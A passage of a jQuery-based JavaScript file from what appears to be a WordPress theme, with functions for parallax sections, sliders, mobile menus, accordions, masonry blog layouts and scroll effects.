        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        function update(){
            var pos = $window.scrollTop();

            $this.each(function(){
                var $element = $(this);
                var top = $element.offset().top;
                var height = getHeight($element);

                // Check if totally above or totally below viewport
                if (top + height < pos || top > pos + windowHeight) {
                    return;
                }

                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
            });
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);


/*
 **	Sections with parallax background image
 */
function initParallax(){
    "use strict";

    if($j('.parallax_section_holder').length){
        $j('.parallax_section_holder').each(function() {
            if($j(this).hasClass('full_screen_height_parallax')){ $j(this).height($window_height); $j(this).find('.parallax_content_outer').css('padding',0); }
            var speed = $j(this).data('speed')*0.4;
            $j(this).parallax("50%", speed);
        });
    }
}

/*
 **	Smooth scroll functionality for Side Area
 */
function initSideAreaScroll(){
    "use strict";

    if($j('.side_menu').length){
        $j(".side_menu").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Smooth scroll functionality for Vertical Menu Area Toogle style
 */
function initVerticalAreaMenuScroll(){
    "use strict";

    if($j('.vertical_menu_area.with_scroll').length){
        $j(".vertical_menu_area.with_scroll").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Show/Hide Mobile menu
 */
function initMobileMenu(){
    "use strict";

    $j(".mobile_menu_button span").on('tap click', function(e){
        e.preventDefault();

        if ($j(".mobile_menu > ul").is(":visible")){
            $j(".mobile_menu > ul").slideUp(200);
        } else {
            $j(".mobile_menu > ul").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200);
            $j(this).closest('li.has_sub').removeClass('open_sub');
        } else {
            $j(this).closest('li.has_sub').addClass('open_sub');
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).parent().find("ul.sub_menu").is(":visible")){
            $j(this).parent().find("ul.sub_menu").slideUp(200);
            $j(this).parent().removeClass('open_sub');
        } else {
            $j(this).parent().addClass('open_sub');
            $j(this).parent().find("ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu ul li > a, .q_logo a").on('click', function(){

        if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
            $j(".mobile_menu > ul").slideUp();
        }
    });
}


/*
 **	Init flexslider for portfolio single
 */
function initFlexSlider(){
    "use strict";
    $j('.flexslider').each(function(){
        var interval = 8000;
        if(typeof $j(this).data('interval') !== 'undefined' && $j(this).data('interval') !== false) {
            interval = parseFloat($j(this).data('interval')) * 1000;
        }

        var slideshow = true;
        if(interval === 0) {
            slideshow = false;
        }

        var animation = 'slide';
        if(typeof $j(this).data('flex_fx') !== 'undefined' && $j(this).data('flex_fx') !== false) {
            animation = $j(this).data('flex_fx');
        }

        $j(this).flexslider({
            animationLoop: true,
            controlNav: false,
            useCSS: false,
            pauseOnAction: true,
            pauseOnHover: true,
            slideshow: slideshow,
            animation: animation,
            prevText: "<span class='arrow_carrot-left'></span>",
            nextText: "<span class='arrow_carrot-right'></span>",
            animationSpeed: 600,
            slideshowSpeed: interval,
            start: function(){
                setTimeout(function(){$j(".flexslider").fitVids();},100);
            }
        });

        $j('.flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    });
}

/*
 **	Init fitVideo function for responsive video files
 */
function fitVideo(){
    "use strict";

    $j(".portfolio_images").fitVids();
    $j(".video_holder").fitVids();
    $j(".format-video .post_image").fitVids();
    $j(".format-video .q_masonry_blog_post_image").fitVids();
    $j(".portfolio_owl_slider").fitVids();
}

/*
 **	Function for follow portfolio single descripton
 */
var $scrollHeight;
function initPortfolioSingleInfo(){
    "use strict";

    var $sidebar = $j(".portfolio_single_follow");
    if($j(".portfolio_single_follow").length > 0){

        var offset = $sidebar.offset();
        $scrollHeight = $j(".portfolio_container").height();
        var $scrollOffset = $j(".portfolio_container").offset();
        var $window = $j(window);

        var $headerHeight = parseInt($j('header.page_header').css('height'), 10);
        var $headerTopHeight = $j('.header_top').length ? $j('.header_top').height() : 0;

        var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

        $window.scroll(function() {
            if($window.width() > 960){
                if ($scroll + $headerHeight + paspartuAdd > offset.top) {
                    if ($scroll + $headerHeight + $headerTopHeight + paspartuAdd + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {

                        $sidebar.stop().animate({
                            top: $window.scrollTop() - offset.top + $headerHeight + $headerTopHeight + paspartuAdd
                        });
                    } else {
                        $sidebar.stop().animate({
                            top: $scrollHeight - $sidebar.height() - 24
                        });
                    }
                } else {
                    $sidebar.stop().animate({
                        top: 0
                    });
                }
            }else{
                $sidebar.css('top',0);
            }
        });
    }
}



/**
 * Init Portfolio Full Screen Slider
 */
var qodefPortfolioFullScreenSlider = function() {

    var sliderHolder = $j('.qodef-full-screen-slider-holder');
    var content = $j('.wrapper .content');
    var sliders = $j('.qodef-portfolio-full-screen-slider');


    var qodefFullScreenSliderHeight = function() {
        if (sliderHolder.length) {

            var contentMargin = parseInt(content.css('margin-top'));
            var header_height = $j('.page_header').height();

            var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width*2 : 0;

            if($window_width > 1000) {
                if($j('header').hasClass('regular')){
                    sliderHolder.css("height", $window_height - header_height - paspartuAdd);
                } else {
                    sliderHolder.css("height", $window_height - paspartuAdd);
                }
            }
            else {
                sliderHolder.css("height", $window_height - header_height - paspartuAdd); // window height - mobile height
            }
        }
    }

    var qodefFullScreenOwlSlider = function() {

        if (sliderHolder.length) {

            sliders.each(function () {

                var slider = $j(this);
                slider.owlCarousel({
                    items: 1,
                    center: true,
                    loop: true,
                    margin: 0,
                    animateOut: 'fadeOut',
                    animateIn: 'fadeIn',
                    dots: false,
                    nav: true,
                    video: true,
                    navText: [
                        "<span class='arrow_carrot-left'></span>",
                        "<span class='arrow_carrot-right'></span>"
                    ]
                }).animate({'opacity': 1}, 600);

            });
        }

    }

    var qodefFullScreenSliderInfo = function() {

        if (sliderHolder.length) {

            var sliderContent = $j('.qodef-portfolio-slider-content');
            var close = $j('.qodef-control.qodef-close');
            var description = $j('.qodef-description');
            var info = $j('.qodef-portfolio-slider-content-info');

            sliderContent.on('click',function(e){
                if (!sliderContent.hasClass('opened')) {
                    e.preventDefault();
                    description.fadeOut(400, function() {
                        sliderContent.addClass('opened');
                        setTimeout(function(){
                            info.fadeIn(400);
                        }, 400);
                        setTimeout(function(){
                            $j(".qodef-portfolio-slider-content-info").niceScroll({
                                scrollspeed: 60,
                                mousescrollstep: 40,
                                cursorwidth: 0,
                                cursorborder: 0,
                                cursorborderradius: 0,
                                cursorcolor: "transparent",
                                autohidemode: false,
                                horizrailenabled: false
                            });
                        }, 800);
                    });
                }
            });

            close.on('click',function(e){
                e.preventDefault();
                e.stopPropagation();
                info.fadeOut( 400, function() {
                    sliderContent.removeClass('opened');
                    setTimeout(function() {
                        description.fadeIn(400);
                    }, 400);
                });
            });

        }

    }
    return {
        init : function() {
            qodefFullScreenSliderHeight();
            qodefFullScreenOwlSlider();
            qodefFullScreenSliderInfo();

            $j(window).resize(function(){
                qodefFullScreenSliderHeight();
            });
        }
    };
}


/*
 **	Init portfolio owl slider
 */
function intPortfolioOWLSlider(){
    "use strict";

    $j('.portfolio_owl_slider').each(function(){
        $j(this).owlCarousel({
            items: 1,
            center: true,
            stagePadding: 140,
            loop:true,
            margin:0,
            nav:true,
            video:true,
            navText:[
                "<span class='arrow_carrot-left'></span>",
                "<span class='arrow_carrot-right'></span>"
            ],
            responsive:{
                0:{
                    stagePadding: 60
                },
                600:{
                    stagePadding: 120
                },
                1000:{
                    stagePadding: 160
                }
            }

        }).animate({'opacity': 1},600);
    });
}



/*
 **	Init tabs shortcodes
 */
function initTabs(){
    "use strict";
    if($j('.q_tabs').length){
        $j('.q_tabs').appear(function() {
            $j('.q_tabs').css('visibility', 'visible');
        },{accX: 0, accY: -100});
        var $tabsNav = $j('.tabs-nav');
        var $tabsNavLis = $tabsNav.children('li');
        $tabsNav.each(function() {
            var $this = $j(this);
            $this.next().children('.tab-content').stop(true,true).hide().first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });
        $tabsNavLis.on('click', function(e) {
            var $this = $j(this);
            $this.siblings().removeClass('active').end().addClass('active');
            $this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
            e.preventDefault();
        });
    }
}

/*
 **	Init accordion and toogle shortcodes
 */
function initAccordion() {
    "use strict";

    if($j(".q_accordion_holder").length){
        $j(".q_accordion_holder").appear(function() {
            $j(".q_accordion_holder").css('visibility', 'visible');
        },{accX: 0, accY: -100});

        if ($j(".accordion").length) {
            $j(".accordion").accordion({
                animate: "swing",
                collapsible: true,
                active: false,
                icons: "",
                heightStyle: "content"
            });

            //define custom options for each accordion
            $j(".accordion").each(function() {
                var activeTab = parseInt($j(this).data('active-tab'));
                if(activeTab !== "") {
                    activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                    $j(this).accordion('option', 'active', activeTab);
                }
                var borderRadius = parseInt($j(this).data('border-radius'));

                if(borderRadius !== "") {
                    $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
                }
                var collapsible = ($j(this).data('collapsible') == 'yes') ? true : false;
                $j(this).accordion('option', 'collapsible', collapsible);
                $j(this).accordion('option', 'collapsible', collapsible);
            });
        }
        $j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
            .find(".title-holder")
            .addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
            .hover(function() {
                $j(this).toggleClass("ui-state-hover");
            })
            .click(function() {
                $j(this)
                    .toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
                    .next().toggleClass("ui-accordion-content-active").slideToggle(400);
                return false;
            })
            .next()
            .addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
            .hide();

        $j(".toggle").each(function() {
            var activeTab = parseInt($j(this).data('active-tab'));

            var borderRadius = parseInt($j(this).data('border-radius'));

            if(borderRadius !== "") {
                $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
            }

            if(activeTab !== "" && activeTab >= 1) {
                activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                $j(this).find('.ui-accordion-content').eq(activeTab).show();
                $j(this).find('.ui-accordion-header').eq(activeTab).addClass('ui-state-active'); //set active accordion header
            }

        });
    }
}

/*
 **	Function to enable link in accordion
 */
function initAccordionContentLink(){
    "use strict";

    if($j(".accordion").length){
        $j('.accordion_holder .accordion_inner .accordion_content a').click(function(){
            if($j(this).attr('target') === '_blank'){
                window.open($j(this).attr('href'),'_blank');
            }else{
                window.open($j(this).attr('href'),'_self');
            }
            return false;
        });
    }
}

/*
 **	Init testimonials shortcode
 */
function initTestimonials(){
    "use strict";

    if($j('.testimonials_carousel').length){
        $j('.testimonials_carousel').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var directionNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                directionNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: directionNav,
                directionNav: false,
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 **	Function to close message shortcode
 */
function initMessages(){
    "use strict";

    if($j('.q_message').length){
        $j('.q_message').each(function(){
            $j(this).find('.close').click(function(e){
                e.preventDefault();
                $j(this).parent().parent().fadeOut(500);
            });
        });
    }
}
/*
 **	Init Element Animations
 */
function initElementsAnimation(){
    "use strict";

    if($j(".element_from_fade").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_fade').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_fade_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_left").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_left').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_left_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_right").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_right').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_right_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_top").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_top').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_top_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_bottom").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_bottom').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_bottom_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_transform").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_transform').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_transform_on');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Init audio player for blog layout
 */
function fitAudio(){
    "use strict";

    $j('audio.blog_audio').mediaelementplayer({
        audioWidth: '100%'
    });
}

/*
 **	Init masonry layout for blog template
 */
function initBlog(){
    "use strict";

    if($j('.blog_holder.masonry').length){
        var width_blog = $j(this).closest('.container_inner').width();
        if($j('.blog_holder.masonry').closest(".column_inner").length) {
            width_blog = $j('.blog_holder.masonry').closest(".column_inner").width();
        }
        $j('.blog_holder.masonry').width(width_blog);
        var $container = $j('.blog_holder.masonry');
        var $cols = 3;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 2;
        }

        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.blog_holder.masonry').width() / $cols }
        });


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });

        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);


                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);

                });
                i++;

            });
        }

        $j(window).resize(function(){
            if($container.width() < 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 2;
            } else {
                $cols = 3;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.blog_holder.masonry, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogMasonryFullWidth(){
    "use strict";

    if($j('.masonry_full_width').length){
        var width_blog = $j('.full_width_inner').width();

        $j('.masonry_full_width').width(width_blog);
        var $container = $j('.masonry_full_width');


        if($j('.masonry_full_width').hasClass('pinterest_full_width')) {
            var $cols = 4;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 950) {
                $cols = 2;
            } else if($container.width() <= 1320) {
                $cols = 3;
            }


        } else {
            var $cols = 5;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            }
        }


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });
        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);
                });
                i++;

            });
        }
        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.masonry_full_width').width() / $cols }
        });

        $j(window).resize(function(){
            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            } else {
                $cols = 5;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.masonry_full_width, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry_full_width').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogChequered() {
    "use strict";
    var blogHolder = $j('.blog_holder.blog_chequered');
    var maxHeight = -1;
    if(blogHolder.length){
        var elements = blogHolder.find('article');
        elements.each(function() {
            maxHeight = maxHeight > $j(this).find('.qodef-post-content-inner').outerHeight() ? maxHeight : $j(this).find('.qodef-post-content-inner').outerHeight();
        });
        elements.each(function() {
            $j(this).find('.qodef-post-content').height(maxHeight);
            $j(this).css("opacity","1");
        });
    }
}



/*
 **	Init portfolio single masonry
 */
function initPortfolioSingleMasonry(){
    "use strict";

    if($j('.portfolio_single.masonry-gallery').length){

        var width = $j('.portfolio_single.masonry-gallery').width();
        $j('.portfolio_single .portfolio_masonry_gallery').width(width);

        var $container = $j('.portfolio_single .portfolio_masonry_gallery');
        var $cols = 4;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 3;
        }

        $container.isotope({
            itemSelector: '.mix',
            resizable: false,
            masonry: { columnWidth: $j('.portfolio_single .portfolio_masonry_gallery').width() / $cols }
        });

        $j('.portfolio_single .portfolio_masonry_gallery').css("opacity", "1");


        $j(window).resize(function(){
            if($container.width() <= 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 3;
            } else {
                $cols = 4;
            }
        });

    }
}

/*
 **	Init progress bar with icon
 */
var timeOuts = [];
function initProgressBarsIcon(){
    "use strict";

    if($j('.q_progress_bars_icons_holder').length){
        $j('.q_progress_bars_icons_holder').each(function() {
            var $this = $j(this);
            $this.appear(function() {
                $this.find('.q_progress_bars_icons').css('opacity','1');
                $this.find('.q_progress_bars_icons').each(function() {
                    var number = $j(this).find('.q_progress_bars_icons_inner').data('number');
                    var size = $j(this).find('.q_progress_bars_icons_inner').data('size');

                    if(size !== ""){
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width': size+'px','height':size+'px'});
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size': size/2+'px'});
                    }

                    var bars = $j(this).find('.bar');

                    bars.each(function(i){
                        if(i < number){
                            var time = (i + 1)*150;
                            timeOuts[i] = setTimeout(function(){
                                $j(bars[i]).addClass('active');
                            },time);
                        }
                    });
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Init more facts shortcode
 */
function initMoreFacts(){
    "use strict";

    if($j('.more_facts_holder').length){
        $j('.more_facts_holder').each(function(){
            var $this = $j(this);

            var $more_label = 'More Facts';

            if($this.find('.more_facts_button').data('morefacts') !== ""){
                $more_label = $this.find('.more_facts_button').data('morefacts');
            }

            var $less_label = 'Less Facts';

            if($this.find('.more_facts_button').data('lessfacts') !== ""){
                $less_label = $this.find('.more_facts_button').data('lessfacts');
            }

            var height = $this.find('.more_facts_inner').height() + 70;

            var speed;
            if(height > 0 && height < 601){
                speed = 800;
            } else if(height > 600 && height < 1201){
                speed = 1500;
            } else{
                speed = 2100;
            }
            $this.find('.more_facts_outer').css({'height':'0px','display':'none','opacity':'0'});

            $this.find('.more_facts_button').on("mouseenter",function(){
                $j(this).css('color',$j(this).data('hovercolor'));
            }).on("mouseleave",function() {
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $j(this).css('color',$j(this).data('color'));
                }
            });

            $this.find('.more_facts_button').click(function(){
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $this.find('.more_facts_fake_arrow').fadeIn(speed);
                    $this.addClass('more_fact_opened');
                    $j(this).parent().parent().find('.more_facts_outer').css({'display':'block','opacity':'1'}).stop().animate({'height': height+30}, speed, function() {
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($less_label);
                    $j(this).find('.more_facts_button_arrow').addClass('rotate_arrow');
                } else {
                    $this.find('.more_facts_fake_arrow').fadeOut(speed);
                    $j(this).parent().parent().find('.more_facts_outer').stop().animate({'height': '0px'}, speed,function(){
                        $j(this).css({'display':'none','opacity':'0'});

                        if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'));}
                        $this.removeClass('more_fact_opened');
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($more_label);
                    $j(this).find('.more_facts_button_arrow').removeClass('rotate_arrow');
                }
            });
        });
    }
}

/*
 ** Calculating minimal height for content when paspartu is enabled
 */

function contentMinHeightWithPaspartu(){
    "use strict";

    if ($j('.paspartu_enabled').length) {
        var content_height;
        var paspartu_final_width_px = 0;
        var paspartu_width_px = $window_width*paspartu_width;
        var footer_height = $j('footer').height();

        paspartu_final_width_px = 2*paspartu_width_px;

        content_height = $window_height - header_height - paspartu_final_width_px - footer_height;

        if($j('.content').length){
            $j('.content').css('min-height',content_height);
        }
    }
}

/*
 **	Replace plceholder
 */
function placeholderReplace(){
    "use strict";

    $j('#contact-form [placeholder]').focus(function() {
        var input = $j(this);
        if (input.val() === input.attr('placeholder')) {
            if (this.originalType) {
                this.type = this.originalType;
                delete this.originalType;
            }
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = $j(this);
        if (input.val() === '') {
            if (this.type === 'password') {
                this.originalType = this.type;
                this.type = 'text';
            }
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();

    $j('#contact-form [placeholder]').parents('form').submit(function () {
        $j(this).find('[placeholder]').each(function () {
            var input = $j(this);
            if (input.val() === input.attr('placeholder')) {
                input.val('');
            }
        });
    });
}

function totop_button(a) {
    "use strict";

    var b = $j("#back_to_top");
    b.removeClass("off on");
    if (a === "on") { b.addClass("on"); } else { b.addClass("off"); }
}

function backButtonShowHide(){
    "use strict";

    $j(window).scroll(function () {
        var b = $j(this).scrollTop();
        var c = $j(this).height();
        var d;
        if (b > 0) { d = b + c / 2; } else { d = 1; }
        if (d < 1e3) { totop_button("off"); } else { totop_button("on"); }
    });
}

function backToTop(){
    "use strict";

    $j(document).on('click','#back_to_top',function(e){
        e.preventDefault();

        $j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'linear');
    });
}

/*
 **	Init message height
 */
function initMessageHeight(){
    "use strict";
    if($j('.q_message.with_icon').length){
        $j('.q_message.with_icon').each(function(){
            if($j(this).find('.message_text_holder').height() > $j(this).find('.q_message_icon_holder').height()) {
                $j(this).find('.q_message_icon_holder').height($j(this).find('.message_text').height());
            } else {
                $j(this).find('.message_text').height($j(this).find('.q_message_icon_holder').height());
            }
        });
    }
}

/**
 * Init image hover
 */
function initImageHover() {
    "use strict";
    if($j('.image_hover').length){
        $j('.image_hover').each(function(){
            $j(this).appear(function() {

                var default_visible_time = 300;
                var transition_delay = $j(this).attr('data-transition-delay');
                var real_transition_delay = default_visible_time + parseFloat(transition_delay);
                var object = $j(this);

                //wait for other hovers to complete
                setTimeout(function() {
                    object.addClass('show');
                }, parseFloat(transition_delay));

                //hold that image a little, than remove class
                setTimeout(function() {
                    object.removeClass('show');
                }, real_transition_delay);

            },{accX: 0, accY: -200});
        });
    }
}

/*
 * Initializes vertical progress bars
 */
function initProgressBarsVertical(){
    "use strict";

    if($j('.q_progress_bars_vertical').length){
        $j('.q_progress_bars_vertical').each(function() {
            $j(this).appear(function() {
                initToCounterVerticalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('height', '0%');
                $j(this).find('.progress_content').animate({
                    height: percentage+'%'
                }, 1500);
            },{accX: 0, accY: -150});
        });
    }
}

/*
 * Initializes vertical progress bar count to max value
 */
function initToCounterVerticalProgressBar($this){
    "use strict";

    if($this.find('.progress_number span').length){
        $this.find('.progress_number span').each(function() {
            var $max = parseFloat($j(this).text());
            $j(this).countTo({
                from: 0,
                to: $max,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 *	Check if there is anchor on load and scroll to it
 */
function checkAnchorOnLoad(){
    "use strict";

    var hash = window.location.hash;
    var scrollToAmount;
    var top_header_height;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;
    if(hash !== "" && $j('[data-q_id="'+hash+'"]').length > 0){
        if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
            if($j('header.page_header').hasClass('scroll_top')){
                top_header_height = 33;
            }else{
                top_header_height = 0;
            }

            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if(header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height)/4 >= min_header_height_scroll){
                    var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top -  header_height - paspartuScrollAdd;
